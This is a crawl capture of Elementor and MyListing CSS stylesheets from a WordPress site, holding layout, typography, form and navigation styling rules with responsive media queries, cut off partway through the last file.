					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(189, 192, 204, 0.22);}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown .elementor-item, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Akhand Soft Bold";font-size:15px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:hover, .elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:hover svg, .elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:focus svg{fill:#EF3A46;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon-wrapper{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-457 .elementor-element.elementor-element-c5ce1ef{--content-width:1200px;}.elementor-457 .elementor-element.elementor-element-179bdc9{--width:20%;}.elementor-457 .elementor-element.elementor-element-f2d740e{--width:100%;}.elementor-457 .elementor-element.elementor-element-292fa25f{width:13.508%;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:72.849%;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:12.953%;}}@media(max-width:1024px) and (min-width:768px){.elementor-457 .elementor-element.elementor-element-292fa25f{width:20%;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:60%;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:20%;}.elementor-457 .elementor-element.elementor-element-3576a18{width:20%;}.elementor-457 .elementor-element.elementor-element-961935c{width:20%;}.elementor-457 .elementor-element.elementor-element-da0f13b{width:60%;}}@media(max-width:1024px){.elementor-457 .elementor-element.elementor-element-11fe91d4{padding:20px 20px 20px 20px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-457 .elementor-element.elementor-element-4d87abe3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-e922e1a{padding:20px 20px 20px 20px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-457 .elementor-element.elementor-element-fd2fb22{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-457 .elementor-element.elementor-element-179bdc9{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper{text-align:center;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-img{margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-11fe91d4{padding:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-292fa25f{width:22%;}.elementor-457 .elementor-element.elementor-element-292fa25f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:20%;}.elementor-457 .elementor-element.elementor-element-4f972efc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:35%;}.elementor-457 .elementor-element.elementor-element-68c86cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-global-28630 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-e922e1a{padding:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-3576a18{width:30%;}.elementor-457 .elementor-element.elementor-element-3576a18 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 6px;}.elementor-457 .elementor-element.elementor-element-961935c{width:50%;}.elementor-457 .elementor-element.elementor-element-961935c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-457 .elementor-element.elementor-element-961935c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-da0f13b{width:20%;}.elementor-457 .elementor-element.elementor-element-da0f13b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-457 .elementor-element.elementor-element-da0f13b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-457 .elementor-element.elementor-element-1a6554b > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon{font-size:30px;}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon svg{height:30px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Akhand Soft Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://onereq.com/wp-content/uploads/2020/04/Indian-Type-Foundry-AkhandSoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614
body_size: 2264
content:
.elementor-12014 .elementor-element.elementor-element-8532ad2{--display:flex;--min-height:250px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-3853164 );--border-color:var( --e-global-color-3853164 );--border-radius:1px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:50;}.elementor-12014 .elementor-element.elementor-element-8532ad2:not(.elementor-motion-effects-element-type-background), .elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d07e33 );}.elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-shape-top .elementor-shape-fill, .elementor-12014 .elementor-element.elementor-element-8532ad2 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#2C3165;}.elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-shape-top svg, .elementor-12014 .elementor-element.elementor-element-8532ad2 > .e-con-inner > .elementor-shape-top svg{height:0px;}.elementor-12014 .elementor-element.elementor-element-8532ad2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--display:flex;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-35b4d40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12014 .elementor-element.elementor-element-35b4d40.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-16b12f2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:300px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-12014 .elementor-element.elementor-element-bce4fd3{text-align:left;}.elementor-12014 .elementor-element.elementor-element-bce4fd3 img{width:50%;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12014 .elementor-element.elementor-element-1e0c676{text-align:left;font-family:"Montserrat";font-weight:600;color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-1e0c676 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-12014 .elementor-element.elementor-element-2080b90{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );}body.rtl .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group > label, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-type-html{padding-bottom:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-3853164 );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-3853164 );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button{font-family:"Montserrat";font-size:16px;font-weight:700;line-height:1.5em;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;border-color:var( --e-global-color-9c30cc4 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;border-color:var( --e-global-color-9c30cc4 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-9c30cc4 );color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-next:hover{background-color:#F46E5496;color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]:hover{background-color:#F46E5496;color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-12014 .elementor-element.elementor-element-500a8cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-widget-container{text-align:right;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon{background-color:rgba(239, 58, 70, 0);--icon-padding:0em;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon i{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon svg{fill:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon:hover i{color:#8185A5;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon:hover svg{fill:#8185A5;}.elementor-12014 .elementor-element.elementor-element-8d8181f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:16px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-ae7707a{--display:flex;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-accent );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon{width:14px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon i{font-size:14px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text{padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text, .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text a{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-item{font-family:"Montserrat";font-size:10px;font-weight:400;}.elementor-12014 .elementor-element.elementor-element-ca29c35{--display:flex;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-accent );}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon{width:14px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon i{font-size:14px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text{padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text, .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text a{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-item{font-family:"Montserrat";font-size:10px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--width:100%;}.elementor-12014 .elementor-element.elementor-element-35b4d40{--content-width:1200px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e{--content-width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-12014 .elementor-element.elementor-element-b1ca16b{--width:100%;}}@media(max-width:1024px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12014 .elementor-element.elementor-element-16b12f2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:15px;--padding-right:15px;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-1e0c676{text-align:center;}.elementor-12014 .elementor-element.elementor-element-1e0c676 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button{border-width:-1px -1px -1px -1px;}.elementor-12014 .elementor-element.elementor-element-500a8cd > .elementor-widget-container{margin:12px 12px 12px 12px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077
body_size: 280
content:
:root { --accent: #f46e54; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2); } 25% { box-shadow: -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1); } 50% { box-shadow: -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2); } 75% { box-shadow: 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #ffffff }.elementor-widget-theme-post-content ul { list-style-type: disc; margin-left: 15px; } .elementor-widget-theme-post-content ol { list-style-type: decimal; margin-left: 15px; } .user-area.signin-area, .mob-sign-in { display: none !important; } #c27-site-wrapper { margin-bottom: 0 !important; } footer { position: relative !important; font-family: 'Montserrat' !important; color: #2A346A !important; } footer .c_widget_title h5 { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .textwidget p { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .copyright p { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .textwidget { display: flex; flex-direction: column; } input.button { background-color: #ef3a46 !important; font-family: "Monserrat" !important; color: #ffffff !important; } input.button:hover, input.button:focus { background-color: #ef3a46; } #social-share-modal .share-options li { display: none; } #social-share-modal .share-options li:nth-child(1), #social-share-modal .share-options li:nth-child(2), #social-share-modal .share-options li:nth-child(6), #social-share-modal .share-options li:last-child { display: inline-block; width: auto; padding: 0 30px; } /*Code to put the search in 2 columns*/ .tags-nav li { width: 50% } /*Code to hide request demo*/ body:not(.c27-verified) .formblock { display: none; } 

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532
body_size: 860
content:
.elementor-28662 .elementor-element.elementor-element-75f115c{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:100px;--padding-left:12px;--padding-right:12px;}.elementor-28662 .elementor-element.elementor-element-75f115c:not(.elementor-motion-effects-element-type-background), .elementor-28662 .elementor-element.elementor-element-75f115c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-35055e5{--display:flex;--padding-top:32px;--padding-bottom:32px;--padding-left:32px;--padding-right:32px;}.elementor-28662 .elementor-element.elementor-element-35055e5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown{background-color:#E5EFF5;border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
